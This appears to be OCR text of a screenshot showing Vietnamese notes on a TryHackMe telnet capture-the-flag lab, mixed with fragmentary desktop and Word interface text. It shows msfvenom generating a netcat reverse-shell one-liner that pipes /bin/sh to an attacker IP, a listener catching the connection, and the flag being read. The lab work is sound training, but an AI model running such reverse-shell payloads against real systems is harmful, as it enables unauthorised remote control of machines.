 Terminal Shell Edit View Window Help
A Sat 4 Feb 23:40
AutoSave OFF — Saved to my...
Home Insert Draw Design Layout References Tell me Share
Paste
Calibri (Bo... 12
Aa
B I U ab x₂ x² A A
Paragraph
Styles
AutoSave OFF
Home Insert Draw Design Layout References Mailings Tell me Share
Paste
Calibri (Bo... 14
Aa
B I U ab x₂ x² A A
Paragraph
Styles
Gmail
Google
removing a
Remove pa
How to rem
More results
People
How do I r
How do I c
How do I r
To remove
bash_pro
https://riptut
Bash Tu
Search for
Where is F
Can I Dele
How do I e
Vấn đề 1:
Nếu bạn không
không được thê
Vấn đề 2:
msfconsole inst
Add /opt/metas
export PATH="$
Vấn đề 3:
scp pentester@
No matches fou
Escape your wil
scp pentester@
danghieu — nc -lnvv -p 4444 — 80×23
~ — openvpn ◂ sudo ...t 10.10.167.160 8012 ...nc -lnvv -p 4444 +
Running the 'init' command for the database:
Existing database found, attempting to start it
Starting database at /Users/danghieu/.msf4/db...success
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payl
oad
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 97 bytes
mkfifo /tmp/jdfjry; nc 10.8.55.148 4444 0</tmp/jdfjry | /bin/sh >/tmp/jdfjry 2>&
1; rm /tmp/jdfjry
[danghieu@DangHieus-MacBook-Pro ~ % nc -lnvv -p 1234 ]
Listening on any address 1234 (search-agent)
^CExiting.
Total received bytes: 0
Total sent bytes: 0
[danghieu@DangHieus-MacBook-Pro ~ % nc -lnvv -p 4444 ]
Listening on any address 4444 (krb524)
Connection from 10.10.167.160:41742
ls
flag.txt
cat flag.txt
THM{y0u_g0t_th3_t3ln3t_fl4g}
Tuyệt vời. Vậy là chúng ta có thể thực thi lệnh trên máy chủ đích. Nhưng nó không
trả về bất cứ đầu ra nào. Chúng ta sẽ reverse shell bằng msfvenom.
Thực thi lệnh sau:
msfvenom -p cmd/unix/reverse_netcat lhost=[local tun0 ip] lport=4444 R
-p: payload
lhost: địa chỉ IP của máy chủ cục bộ
lport: cổng lắng nghe
R: hiển thị payload ở dạng raw
Ở terminal 2 chạy lệnh sau:
Payload: mkfifo /tmp/jdfjry; nc 10.8.55.148 4444 0</tmp/jdfjry | /bin/sh
>/tmp/jdfjry 2>&1; rm /tmp/jdfjry
Ở terminal 1 nc -lnvv -p 4444 → kết nối thành công
Page 1 of 1 Focus 110%
Page 11 of 11 1073 words Focus 110%
1